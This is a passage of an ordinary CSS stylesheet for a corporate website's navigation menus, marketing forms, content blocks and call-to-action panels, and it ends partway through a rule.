.mega-content .col-lg-1, .mega-content .col-lg-10, .mega-content .col-lg-11, .mega-content .col-lg-12, .mega-content .col-lg-2, .mega-content .col-lg-3, .mega-content .col-lg-4, .mega-content .col-lg-5, .mega-content .col-lg-6, .mega-content .col-lg-7, .mega-content .col-lg-8, .mega-content .col-lg-9, .mega-content .col-md-1, .mega-content .col-md-10, .mega-content .col-md-11, .mega-content .col-md-12, .mega-content .col-md-2, .mega-content .col-md-3, .mega-content .col-md-4, .mega-content .col-md-5, .mega-content .col-md-6, .mega-content .col-md-7, .mega-content .col-md-8, .mega-content .col-md-9, .mega-content .col-sm-1, .mega-content .col-sm-10, .mega-content .col-sm-11, .mega-content .col-sm-12, .mega-content .col-sm-2, .mega-content .col-sm-3, .mega-content .col-sm-4, .mega-content .col-sm-5, .mega-content .col-sm-6, .mega-content .col-sm-7, .mega-content .col-sm-8, .mega-content .col-sm-9, .mega-content .col-xs-1, .mega-content .col-xs-10, .mega-content .col-xs-11, .mega-content .col-xs-12, .mega-content .col-xs-2, .mega-content .col-xs-3, .mega-content .col-xs-4, .mega-content .col-xs-5, .mega-content .col-xs-6, .mega-content .col-xs-7, .mega-content .col-xs-8, .mega-content .col-xs-9 {
  padding-left: 0;
  padding-right: 0;
}
.mega-content .gray-col {background: #f4f4f4;}
.mega-content ul {list-style: none; padding-left: 0;}
.mega-content ul li {padding-bottom: 10px;}
.mega-content a {color: #000;}
.mega-content .dropdown-menu {font-size: 1.5rem}
.dropdown-menu.mega-full-width {padding: 0;}
.dropdown-menu.mega-full-width  { left: 0; right: 0; }
.mega-content .gray-col {padding: 30px 15px 30px 30px;}
.mega-content .promotion-col {padding: 0; }
.mega-content .gray-wrap {background: #f4f4f4;}
.promotion-col .row {margin-left: 0; margin-right:0;}
.mega-content .icon-col {padding-left: 50px; padding-bottom: 15px; padding-right: 15px; margin: 30px 0;}
.mega-content .icon-col .row {margin-left: 0; margin-right: 0;}
.mega-content .icon {position: relative;}
.mega-content .icon::before {display: inline-block; position: absolute; content: ""; width: 22px; height: 22px;  background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px; top: 3px; left: -32px;}
.pd-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/monitor.svg");}
.other-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/other.svg");}
.on-prem-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/on-prem-hybrid.svg");}
.cloud-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/cloud.svg");}
.business-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/briefcase-02.svg");}
.education-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/graduation-hat-02.svg");}
.promotion-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/announcement-03.svg");}
.home-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/home-03.svg");}
.licensing-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/home-03.svg");}
.award-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/award-03.svg"); }
.locator-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/marker-pin-01.svg");}
.uses-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/target-02.svg");}
.file-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/file-05.svg");}
.audience-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/audience.svg");}
.app-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/app.svg");}
.solutions-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/solutions.svg");}

.arrow-right { display: inline-block; padding-left: 5px; }
.arrow-right:before { content: ''; background: url("/static/pl/fileadmin/res/img/navigation/icons/arrow-narrow-right.svg") no-repeat 0 4px; width: 16px; height: 16px; display: inline-block; background-size: 16px;}
.nav-ft-image { display: none; padding: 15px; height: 100%;}
.nav-ft-image a { color: #000; background-image: url("/static/pl/fileadmin/res/img/navigation/feature-download-pl.jpg"); background-size: 140% auto; background-position: left top; transition: all 1s;}
.nav-prtn-image {height: 100%; background-image: url("/static/pl/fileadmin/res/img/navigation/partner-img.jpg"); background-size: cover; background-position: center center; background-repeat: no-repeat;}
.nav-ft-image a:hover { text-decoration: none; background-size: 150% auto; }
.feature-description {padding: 10px 15px; background: rgba(255,255,255,.9); width: 100%; text-align: center;}
.feature-description p {margin:0; text-align: center}
.promotion-info {padding:30px 20px 25px 45px;}
.feature-info {padding: 20px 40px 30px 55px; color: #000;}
.mega-content .h4, .mega-content .h5 { color: #000; }
.partner-col img {margin-bottom: 10px; height: auto; max-width: 100%}
.partner-col a div, .nav-ft-image .feature-description p {display: inline; border-bottom: 2px solid transparent;}
.partner-col a:hover, .partner-col a:hover div, .nav-ft-image:hover .feature-description p {padding-bottom: 2px; border-bottom: 2px solid #DA3038; text-decoration: none;}
.partner-col .h6, .partner-col h6 {font-weight: 400;}
.mt-0 {margin-top: 0px;}
.mt-10 {margin-top: 10px;}
@media (min-width: 768px) {
  .navbar {min-height: 70px;}
  .navbar-white .navbar-nav>li>a {padding-top: 23px; padding-bottom: 23px;}
  .navbar.prls-sub-nav.prls-sub-nav-lp {min-height: 70px;}
  .navbar.prls-sub-nav .navbar-header {height: 70px;}
  .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-collapse>.btn {margin-top: 13px;}
  .navbar.prls-sub-nav .navbar-nav>li>a { padding: 26px 10px 25px}
  .nav-flex {display: flex;}
  .feature-product { height: 100%; display: flex;}
  .mega-content .border-left {border-left: 1px solid #dbdbdb;}
  .mega-content .border-right {border-right: 1px solid #dbdbdb;}
  .mega-content .partner-col { padding-right: 16px; margin-bottom: 10px;}
  .li-partners .gray-wrap {display: flex; height: 100%;}
  .li-partners .feature-info {display: flex; align-self: center; flex-direction: column;}
  .li-partners .icon-col { padding: 0 30px; }
  .li-partners img {border-radius: 10px;}
  .award-icon { padding-left: 32px; }
  .award-icon::before {background-image: url("/static/pl/fileadmin/res/img/navigation/icons/award-03.svg"); left: 0 !important;}
  .footer-bar .lang {float:left;}
  .footer-bar .ft-ads-list {float: right;}
  footer .lang {display: flex; align-items: center; flex-wrap: wrap;}
}
@media (max-width: 1500px) {
  .nav-ft-image a { background-size: 150% auto;}
  .nav-ft-image a:hover { background-size: 160% auto; }
}
@media (max-width: 1200px) {
  .nav-ft-image a { background-size: 190% auto;}
  .nav-ft-image a:hover { background-size: 200% auto; }
}
@media (min-width: 992px) {
  .nav-ft-image {display: block}
  .nav-ft-image a { display: flex; align-items: flex-end; height: 100%; }
  .navbar.mega .navbar-header {position: absolute !important; left: 15px; z-index: 101;}
  .nav-center .navbar-nav { width: 100%; text-align: center; position: absolute !important; z-index: 100; margin-left: -30px;}
  .nav-center .navbar-nav > li { float: none; display: inline-block; }
  .navbar-btn-right {position: absolute !important; right: 30px; z-index: 101;}
}

@media (min-width: 768px) and (max-width: 991px) {
  .li-partners .mega-content .nav-flex { flex-direction: column; }
}

@media (min-width: 768px) and (max-width: 939.98px) {
  .navbar-white#main-nav .navbar-brand {width: auto; padding: 20px 8px}
  .nav>li>a { padding-left: 4px; padding-right: 4px; font-size: 14px;}
  .navbar-white .sign-in, .navbar-white .btn-price { padding: 10px 8px; font-size: 13px;}
  .nav.navbar-nav.navbar-btn-right{float:right}
  .dropdown-menu {font-size:0.9375rem;}
  .mega-content .h5 {font-size: 1rem;}
  .nav-ft-image a { background-size: 100% auto; }
}
@media (min-width: 939.98px) and (max-width: 1034.98px) {
  #main-nav .navbar-brand{width: 180px;}
  .nav>li>a { padding-left: 8px; padding-right: 8px; }
}

@media (min-width: 1035px) and (max-width: 1089.98px) {
  .nav>li>a { padding-left: 20px; padding-right: 20px; }
}
@media (min-width: 1090px) {
  .nav>li>a { padding-left: 25px; padding-right: 25px; }
}

@media (max-width: 992px) {
  .gray-wrap { width: 100%; }
}

@media (max-width: 767px) {
  #main-nav .navbar-brand, .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-header .navbar-brand {position: absolute; left: 50%; padding: 13px 15px 21px; height: auto; width: 140px; transform: translate(-50%, 0);}
  #main-nav .navbar-toggle, .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-header .navbar-toggle  { float: left; margin-left: 5px; margin-top: 0; box-shadow: none; -webkit-box-shadow: none; }
  .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-header .navbar-toggle {padding: 9px 10px;}
	.navbar.prls-sub-nav.prls-sub-nav-lp .navbar-collapse {background: #fff;}
  #main-nav .btn { display: block; margin-left: 30px; margin-right: 30px; }
  .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-header {border-bottom: none;}
  .navbar.prls-sub-nav.prls-sub-nav-lp {position: relative; min-height: 50px;}
  .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-nav>li {border-bottom: none;}
  .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-nav {margin: 10px -15px;}
  .navbar-white#main-nav .navbar-brand, .navbar.prls-sub-nav.prls-sub-nav-lp .navbar-brand { padding: 13px 15px 21px; height: auto; }
  .footer-bar, .footer-bar .ft-ads-list {text-align: center;}
  .navbar-white#main-nav .navbar-collapse { background: #fff; box-shadow: 0 7px 8px rgb(53 53 53 / 16%); }
  .navbar-white .navbar-nav { margin-bottom: 20px; }
  .navbar-nav>li>a { padding: 7px 30px; }
  .partner-col {padding-bottom: 10px;}
  .partner-col img {display: none; margin-bottom: 10px;}
}

.bg-right, .bg-left {
  position: relative;
  overflow: hidden;
}
.bg-right:before {
  content: '';
  display: block;
  height: 100%;
  top: 0;
  width: 100%;
  position: absolute;
  left: calc(50% + 15px);
  background-repeat: no-repeat;
  background-position: left center;
  background-size: auto;
}
@media only screen and (max-width:767px) {
  .bg-right:before {
    display: none !important;
  }
}
.bg-right.bg-right-33:before {
  left: calc(33% + 15px);
}
@media (min-width:1300px) {
  .bg-right.bg-right-33:before {
    left: calc(50% - 180px);
  }
}
.bg-left:before {
  content: '';
  display: block;
  height: 100%;
  top: 0;
  width: 100%;
  position: absolute;
  right: calc(50% + 15px);
  background-repeat: no-repeat;
  background-position: right center;
  background-size: auto;
}
@media only screen and (max-width:767px) {
  .bg-left:before {
    display: none !important;
  }
}
.bg-left:before.bg-left-33:before {
  right: calc(33% + 15px);
}
@media (min-width:1300px) {
  .bg-left:before.bg-left-33:before {
    right: calc(50% - 180px);
  }
}
.bg-with-video {
  padding-top: 0px !important;
  overflow: visible !important;
}
@media only screen and (max-width:767px) {
  .bg-with-video .col-sm-6 {
    position: static;
  }
}
.bg-with-video .videoIcon {
  display: -moz-grid;
}
@media only screen and (min-width:768px) {
  .bg-with-video .videoIcon {
    position: static;
  }
}
@media only screen and (max-width:767px) {
  .bg-with-video .videoIcon {
    display: inline-block;
  }
}
@media only screen and (max-width:767px) {
  .bg-with-video .videoIcon.icon-lg:after {
    margin-top: -50px;
  }
}
@media only screen and (min-width:768px) {
  .bg-with-video .videoIcon.icon-lg:after {
    position: absolute;
    top: 50%;
    left: 25%;
  }
}
.bg-with-video img.transparent-img {
  opacity: 0;
  height: 100%;
  margin-bottom: 0px;
}
.bg-with-video img.transparent-img + em {
  display: none;
}
@media only screen and (max-width:767px) {
  .bg-with-video img.transparent-img {
    opacity: 1;
    height: auto;
    margin-bottom: 40px;
  }
}
.pardot-form .modal-body .form-control, .marketo-form .modal-body .form-control {
  color: #282735;
}
.pardot-form .modal-footer .btn, .marketo-form .modal-footer .btn {
  padding: 5px 20px;
  margin: 0;
}
.pardot-form .modal-footer .btn + .btn, .marketo-form .modal-footer .btn + .btn {
  margin-left: 20px;
}
.pardot-inline-form ::-webkit-input-placeholder, .marketo-inline-form ::-webkit-input-placeholder {
  color: #a4b3be;
}
.pardot-inline-form :-ms-input-placeholder, .marketo-inline-form :-ms-input-placeholder {
  color: #a4b3be;
}
.pardot-inline-form ::-moz-placeholder, .marketo-inline-form ::-moz-placeholder {
  color: #a4b3be;
  opacity: 1;
}
.pardot-inline-form :-moz-placeholder, .marketo-inline-form :-moz-placeholder {
  color: #a4b3be;
  opacity: 1;
}
.pardot-inline-form .form-control, .marketo-inline-form .form-control {
  height: 60px;
  border-color: #a4b3be;
  border-radius: 15px;
  padding: 15px 30px;
  color: #282735;
}
.pardot-inline-form select, .marketo-inline-form select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  background-size: 6%;
  background-position: 98% 50%;
  background-repeat: no-repeat;
  background-image: url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%20%3C%21DOCTYPE%20svg%20PUBLIC%20%22-//W3C//DTD%20SVG%201.1//EN%22%20%22http%3A//www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd%22%3E%20%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2214px%22%20height%3D%2212px%22%20viewBox%3D%220%200%2014%2012%22%20enable-background%3D%22new%200%200%2014%2012%22%20xml%3Aspace%3D%22preserve%22%3E%20%3Cpolygon%20points%3D%223.862%2C7.931%200%2C4.069%207.725%2C4.069%20%22/%3E%3C/svg%3E);
}
.pardot-inline-form button.btn.btn-block, .marketo-inline-form button.btn.btn-block {
  margin-left: 0px;
  margin-right: 0px;
}
body > main {
  background-color: #f8f8f8;
}
*[class*="section-"] {
  padding: 40px 0px;
}
*[class*="section-"] ul {
  margin-bottom: 25px;
  padding-left: 20px;
}
.inlineLangSelector > a {
  color: #0c2742;
  padding-left: 20px;
}
.inlineLangSelector > a:hover, .inlineLangSelector > a:focus {
  color: inherit;
  text-decoration: none;
}
.inlineLangSelector img.flag {
  position: relative;
  top: -1px;
  margin-right: 5px;
}
nav #navbar-menu-secondary .inlineLangSelector.dropdown {
  margin-top: 25px;
  float: right;
}
@media (max-width:991px) {
  nav #navbar-menu-secondary .inlineLangSelector.dropdown {
    margin-top: 13px;
  }
}
.section-hero, .section-center {
  text-align: center;
}
.section-hero.dark-hero, .section-center.dark-hero {
  padding: 0px !important;
  background-color: #282735;
}
.section-hero img, .section-center img {
  margin: 0px auto 35px;
}
.lazy-bg:not(.section-about, .section-hero, .no-lazy, .nolazy):before,
.lazy-bg:not(.section-about, .section-hero, .no-lazy, .nolazy):after,
.lazy-bg-self {
  background-image: url('/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png') !important;
}
.well-hero {
  text-align: center;
  padding: 35px 15px 35px;
  border-radius: 0px 0px 15px 15px;
  background-color: #eaedf4;
  margin-bottom: 40px;
}
.section-links h4 {
  margin-bottom: 10px;
}
.section-links ul {
  list-style: none;
  padding-left: 0px;
}
.section-links ul li {
  margin-bottom: 10px;
  line-height: 21px;
  position: relative;
}
.section-links ul li a {
  color: #0067CB;
}
.section-links ul li a:hover {
  color: #0052A3;
}
.section-links ul li a .glyphicon {
  margin-right: 10px;
  color: inherit;
  font-size: 19px;
  line-height: 19px;
  position: relative;
  top: 3px;
  left: 0;
}
.section-nextsteps {
  background-color: #0c2742;
}
.section-nextsteps .CTA-block {
  margin: 0px auto !important;
}
.just-released {
  font-size: 20px;
  line-height: 1em;
  color: #D92231;
  margin-bottom: 0px;
}
.bg-darkred {
  background-color: #a1000e;
}
.flex {
  display: flex;
}
.flex.flex-center {
  align-items: center;
}
.flex.flex-stretch {
  align-items: stretch;
}
.flex.flex-wrap {
  flex-wrap: wrap;
}
.flex.flex-between {
  justify-content: space-between;
}
.flex.flex-around {
  justify-content: space-around;
}
.flex.flex-column {
  flex-direction: column;
}
@media only screen and (max-width:991px) {
  .flex.no-flex-sm {
    display: block;
  }
}
.flex.no-flex-sm.row {
  margin-right: -15px;
  margin-left: -15px;
}
@media only screen and (max-width:767px) {
  .flex.no-flex-xs {
    display: block;
  }
}
.flex.no-flex-xs.row {
  margin-right: -15px;
  margin-left: -15px;
}
.flex.row:before {
  display: none !important;
}
@media only screen and (max-width:767px) {
  .flex.row {
    margin-left: 0;
    margin-right: 0;
  }
}
.flex img {
  max-width: 100%;
}
.section-smallBlocks .row, .section-supportBlocks .row {
  display: flex;
  justify-content: center;
  align-items: stretch;
  flex-wrap: wrap;
  align-content: space-between;
}
.section-smallBlocks .row .block, .section-supportBlocks .row .block, .section-smallBlocks .row .support-block, .section-supportBlocks .row .support-block {
  width: calc(25% - 22px);
  position: relative;
  margin: 0px 10px 25px;
}
@media (max-width:1200px) {
  .section-smallBlocks .row .block, .section-supportBlocks .row .block, .section-smallBlocks .row .support-block, .section-supportBlocks .row .support-block {
    width: calc(50% - 32px);
    margin: 0px 15px 25px;
  }
}
@media (max-width:600px) {
  .section-smallBlocks .row .block, .section-supportBlocks .row .block, .section-smallBlocks .row .support-block, .section-supportBlocks .row .support-block {
    width: calc(100% - 32px);
  }
}
.section-smallBlocks .row .block:after, .section-supportBlocks .row .block:after, .section-smallBlocks .row .support-block:after, .section-supportBlocks .row .support-block:after {
  position: absolute;
  top: 30px;
  right: 15px;
  display: block;
  width: 20px;
  height: 48px;
  content: '';
  background: url("/static/pl/fileadmin/res/img/general/icons/2018/arrow-right-dark.png") no-repeat center center;
}
@media (max-width:1200px) {
  .section-smallBlocks .row .block:after, .section-supportBlocks .row .block:after, .section-smallBlocks .row .support-block:after, .section-supportBlocks .row .support-block:after {
    right: 20px;
  }
}
.section-smallBlocks .row .block a, .section-supportBlocks .row .block a, .section-smallBlocks .row .support-block a, .section-supportBlocks .row .support-block a {
  background: #fff;
  border: 1px solid #c8c8c8;
  border-radius: 5px;
  display: block;
  text-decoration: none;
  height: 100%;
  padding: 25px 30px 10px 20px;
  color: inherit;
}
@media (max-width:1200px) {
  .section-smallBlocks .row .block a, .section-supportBlocks .row .block a, .section-smallBlocks .row .support-block a, .section-supportBlocks .row .support-block a {
    padding: 25px 40px 10px 25px;
  }
}
.section-smallBlocks .row .block a:hover, .section-supportBlocks .row .block a:hover, .section-smallBlocks .row .support-block a:hover, .section-supportBlocks .row .support-block a:hover {
  border: 3px solid #0052A3;
  padding: 23px 28px 8px 18px;
}
@media (max-width:1200px) {
  .section-smallBlocks .row .block a:hover, .section-supportBlocks .row .block a:hover, .section-smallBlocks .row .support-block a:hover, .section-supportBlocks .row .support-block a:hover {
    padding: 23px 38px 8px 23px;
  }
}
.section-smallBlocks .row .block a img, .section-supportBlocks .row .block a img, .section-smallBlocks .row .support-block a img, .section-supportBlocks .row .support-block a img {
  max-width: 70px;
  max-height: 70px;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.section-smallBlocks .row .block a h3, .section-supportBlocks .row .block a h3, .section-smallBlocks .row .support-block a h3, .section-supportBlocks .row .support-block a h3 {
  margin-bottom: 0px;
  margin-left: 95px;
}
.section-smallBlocks .row .block a h4, .section-supportBlocks .row .block a h4, .section-smallBlocks .row .support-block a h4, .section-supportBlocks .row .support-block a h4 {
  margin-bottom: 5px;
  margin-left: 85px;
  margin-top: 0px;
  font-size: 20px;
  color: #000000;
  font-weight: normal;
}
@media (max-width:1200px) {
  .section-smallBlocks .row .block a h4, .section-supportBlocks .row .block a h4, .section-smallBlocks .row .support-block a h4, .section-supportBlocks .row .support-block a h4 {
    font-size: 21px;
    margin-left: 95px;
  }
}
.section-smallBlocks .row .block a p, .section-supportBlocks .row .block a p, .section-smallBlocks .row .support-block a p, .section-supportBlocks .row .support-block a p {
  margin-bottom: 10px;
  clear: both;
  font-size: 18px;
}
.section-smallBlocks.five-blocks .row .block, .section-supportBlocks.five-blocks .row .block, .section-smallBlocks.five-blocks .row .support-block, .section-supportBlocks.five-blocks .row .support-block {
  width: calc(20% - 22px);
}
@media (max-width:1200px) {
  .section-smallBlocks.five-blocks .row .block, .section-supportBlocks.five-blocks .row .block, .section-smallBlocks.five-blocks .row .support-block, .section-supportBlocks.five-blocks .row .support-block {
    width: calc(33% - 22px);
    margin: 0px 10px 25px;
  }
}
@media (max-width:600px) {
  .section-smallBlocks.five-blocks .row .block, .section-supportBlocks.five-blocks .row .block, .section-smallBlocks.five-blocks .row .support-block, .section-supportBlocks.five-blocks .row .support-block {
    width: calc(50% - 22px);
  }
}
.section-smallBlocks.five-blocks .row .block a, .section-supportBlocks.five-blocks .row .block a, .section-smallBlocks.five-blocks .row .support-block a, .section-supportBlocks.five-blocks .row .support-block a {
  padding: 15px 30px 10px 20px;
}
.section-smallBlocks.five-blocks .row .block a:hover, .section-supportBlocks.five-blocks .row .block a:hover, .section-smallBlocks.five-blocks .row .support-block a:hover, .section-supportBlocks.five-blocks .row .support-block a:hover {
  padding: 13px 28px 8px 18px;
}
.section-smallBlocks.five-blocks .row .block a img, .section-supportBlocks.five-blocks .row .block a img, .section-smallBlocks.five-blocks .row .support-block a img, .section-supportBlocks.five-blocks .row .support-block a img {
  max-width: 60px;
  max-height: 60px;
}
@media (max-width:800px) {
  .section-smallBlocks.five-blocks .row .block a img, .section-supportBlocks.five-blocks .row .block a img, .section-smallBlocks.five-blocks .row .support-block a img, .section-supportBlocks.five-blocks .row .support-block a img {
    max-width: 50px;
    max-height: 50px;
    margin-right: 10px;
  }
}
.section-smallBlocks.five-blocks .row .block a h3, .section-supportBlocks.five-blocks .row .block a h3, .section-smallBlocks.five-blocks .row .support-block a h3, .section-supportBlocks.five-blocks .row .support-block a h3 {
  margin-left: 75px;
  margin-top: 13px;
  font-size: 19px;
}
@media (max-width:800px) {
  .section-smallBlocks.five-blocks .row .block a h3, .section-supportBlocks.five-blocks .row .block a h3, .section-smallBlocks.five-blocks .row .support-block a h3, .section-supportBlocks.five-blocks .row .support-block a h3 {
    font-size: 16px;
    margin-left: 60px;
  }
}
.section-smallBlocks.five-blocks .row .block:after, .section-supportBlocks.five-blocks .row .block:after, .section-smallBlocks.five-blocks .row .support-block:after, .section-supportBlocks.five-blocks .row .support-block:after {
  right: 5px;
  height: 30px;
  background-size: auto 100%;
}
@media (max-width:800px) {
  .section-smallBlocks.five-blocks .row .block:after, .section-supportBlocks.five-blocks .row .block:after, .section-smallBlocks.five-blocks .row .support-block:after, .section-supportBlocks.five-blocks .row .support-block:after {
    top: 25px;
  }
}
.section-smallBlocks.four-blocks .row .block, .section-supportBlocks.four-blocks .row .block, .section-smallBlocks.four-blocks .row .support-block, .section-supportBlocks.four-blocks .row .support-block {
  width: calc(25% - 22px);
}
@media (max-width:1200px) {
  .section-smallBlocks.four-blocks .row .block, .section-supportBlocks.four-blocks .row .block, .section-smallBlocks.four-blocks .row .support-block, .section-supportBlocks.four-blocks .row .support-block {
    width: calc(50% - 32px);
    margin: 0px 15px 25px;
  }
}
@media (max-width:600px) {
  .section-smallBlocks.four-blocks .row .block, .section-supportBlocks.four-blocks .row .block, .section-smallBlocks.four-blocks .row .support-block, .section-supportBlocks.four-blocks .row .support-block {
    width: calc(100% - 32px);
  }
}
.section-smallBlocks.three-blocks .row .block, .section-supportBlocks.three-blocks .row .block, .section-smallBlocks.three-blocks .row .support-block, .section-supportBlocks.three-blocks .row .support-block {
  width: calc(33% - 22px);
}
@media (max-width:1200px) {
  .section-smallBlocks.three-blocks .row .block, .section-supportBlocks.three-blocks .row .block, .section-smallBlocks.three-blocks .row .support-block, .section-supportBlocks.three-blocks .row .support-block {
    width: calc(50% - 32px);
    margin: 0px 15px 25px;
  }
}
@media (max-width:600px) {
  .section-smallBlocks.three-blocks .row .block, .section-supportBlocks.three-blocks .row .block, .section-smallBlocks.three-blocks .row .support-block, .section-supportBlocks.three-blocks .row .support-block {
    width: calc(100% - 32px);
  }
}
.section-smallBlocks.two-blocks .row .block, .section-supportBlocks.two-blocks .row .block, .section-smallBlocks.two-blocks .row .support-block, .section-supportBlocks.two-blocks .row .support-block {
  width: calc(50% - 22px);
}
@media (max-width:600px) {
  .section-smallBlocks.two-blocks .row .block, .section-supportBlocks.two-blocks .row .block, .section-smallBlocks.two-blocks .row .support-block, .section-supportBlocks.two-blocks .row .support-block {
    width: calc(100% - 32px);
  }
}
html[lang='nl'] .section-smallBlocks .row .block a img {
  max-width: 60px;
  max-height: 60px;
  margin-right: 10px;
}
html[lang='nl'] .section-smallBlocks .row .block a h3 {
  font-size: 16px;
  margin-left: 70px;
}
.newsroom-article {
  padding-bottom: 35px !important;
}
.newsroom-article img {
  margin: 0px auto 30px;
  max-width: 100%;
}
.newsroom-article h1 {
  text-align: center;
}
.newsroom-article p {
  margin-bottom: 25px;
}
.newsroom-article h3 {
  margin-top: 0px;
  margin-bottom: 30px;
  text-align: center;
}
.newsroom-article h4 {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.44;
  margin-top: 0px;
  margin-bottom: 5px;
}
.newsroom-link {
  padding-bottom: 35px !important;
}
.newsroom-link p {
  margin-bottom: 5px;
}
.news.news-single article.news-details .news-body {
  margin-bottom: 60px;
}
.news.news-single article.news-details .news-body ul, .news.news-single article.news-details .news-body ol {
  margin-bottom: 35px;
}
.news.news-single article.news-details .news-body ul li, .news.news-single article.news-details .news-body ol li {
  margin-bottom: 10px;
}
.news.news-single article.news-details .news-body table {
  margin-bottom: 40px;
  width: 100%;
  border-collapse: unset;
  border-radius: 20px;
  overflow: hidden;
}
.news.news-single article.news-details .news-body table tr:nth-of-type(odd) {
  background-color: #f4f6fa;
}
.news.news-single article.news-details .news-body table tr:first-child td, .news.news-single article.news-details .news-body table tr:first-child th {
  border-top: 1px solid #a4b3be;
}
.news.news-single article.news-details .news-body table tr:first-child td:first-child, .news.news-single article.news-details .news-body table tr:first-child th:first-child {
  border-top-left-radius: 20px;
}
.news.news-single article.news-details .news-body table tr:first-child td:last-child, .news.news-single article.news-details .news-body table tr:first-child th:last-child {
  border-top-right-radius: 20px;
}
.news.news-single article.news-details .news-body table tr:last-child td:first-child, .news.news-single article.news-details .news-body table tr:last-child th:first-child {
  border-bottom-left-radius: 20px;
}
.news.news-single article.news-details .news-body table tr:last-child td:last-child, .news.news-single article.news-details .news-body table tr:last-child th:last-child {
  border-bottom-right-radius: 20px;
}
.news.news-single article.news-details .news-body table td, .news.news-single article.news-details .news-body table th {
  font-size: 16px;
  line-height: 23px;
  height: 50px;
  padding: 13px 25px;
  vertical-align: middle;
  border-right: 1px solid #a4b3be;
  border-bottom: 1px solid #a4b3be;
}
.news.news-single article.news-details .news-body table td:first-child, .news.news-single article.news-details .news-body table th:first-child {
  border-left: 1px solid #a4b3be;
}
.toggle-link.readmore {
  display: none;
}
.toggle-link.readmore.collapsed {
  display: block;
}
.toggle-link.readmore.collapsed .showAll {
  display: inline;
}
.toggle-link.readmore.collapsed .hideAll {
  display: none;
}
.toggle-link .showAll {
  display: none;
}
.toggle-link .hideAll {
  display: inline;
}
.more-features .toggle-link.readmore, .more-features .toggle-link.readLess {
  color: #0c2742;
  font-size: 16px;
  font-weight: 700;
}
.more-features .toggle-link.readmore .glyphicon, .more-features .toggle-link.readLess .glyphicon {
  margin-right: 15px;
  font-size: 13px;
}
.CTA-block {
  margin: 10px auto 40px;
  background-color: #fff;
  border-radius: 15px;
}
@media only screen and (max-width:991px) {
  .CTA-block {
    margin-bottom: 30px;
  }
}
@media (min-width:992px) and (max-width:1199px) {
  .CTA-block {
    width: 970px;
  }
}
@media (min-width:768px) and (max-width:991px) {
  .CTA-block {
    width: 750px;
  }
}
@media (max-width:767px) {
  .CTA-block {
    width: 600px;
  }
}
@media (max-width:630px) {
  .CTA-block {
    width: 500px;
  }
}
@media (max-width:530px) {
  .CTA-block {
    width: 450px;
  }
}
@media (max-width:470px) {
  .CTA-block {
    width: 290px;
  }
}
.CTA-block .CTA-logo, .CTA-block .CTA-text {
  padding: 30px 30px 0px;
}
@media only screen and (max-width:767px) {
  .CTA-block .CTA-text {
    padding: 30px 0px 10px;
  }
}
.CTA-block .CTA-text small {
  font-size: 11px;
  margin-bottom: 15px;
  display: block;
}
.CTA-block .CTA-text ul {
  padding-left: 20px;
}
.CTA-block .CTA-text ul li {
  line-height: 23px;
}
.CTA-block .CTA-text cite {
  font-style: normal;
  margin-bottom: 25px;
  display: block;
}
.CTA-block .CTA-text h4 {
  margin-bottom: 5px;
}
.CTA-block .CTA-logo img {
  margin: auto;
}
@media only screen and (min-width:768px) {
  .CTA-block .CTA-logo img {
    margin: 0;
  }
}
@media only screen and (min-width:992px) {
  .CTA-block .CTA-logo img {
    margin: auto;
  }
}
@media only screen and (min-width:992px) {
  .CTA-block .CTA-logo {
    display: flex;
    padding-top: 0px;
    justify-content: center;
    align-items: center;
  }
}
.CTA-block .CTA-btns {
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  padding: 0px;
}
@media only screen and (min-width:768px) {
  .CTA-block .CTA-btns {
    display: flex;
    flex-direction: column;
    border-top-right-radius: 15px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 15px;
  }
}
.CTA-block .CTA-btns a {
  font-size: 13px;
  padding: 20px;
  line-height: 1.3em;
  width: 100%;
  background-color: #a4b3be;
  color: #fff;
  display: flex;
  align-items: center;
  height: 100%;
  min-height: 70px;
  text-decoration: none;
  border: 1px solid #fff;
}
@media only screen and (min-width:768px) {
  .CTA-block .CTA-btns a:first-child {
    border-top-right-radius: 15px;
  }
}
.CTA-block .CTA-btns a:last-child {
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
@media only screen and (min-width:768px) {
  .CTA-block .CTA-btns a:last-child {
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 0px;
  }
}
.CTA-block .CTA-btns a + a {
  border-top: none;
}
.CTA-block .CTA-btns a + .btn-group .dropdown-toggle {
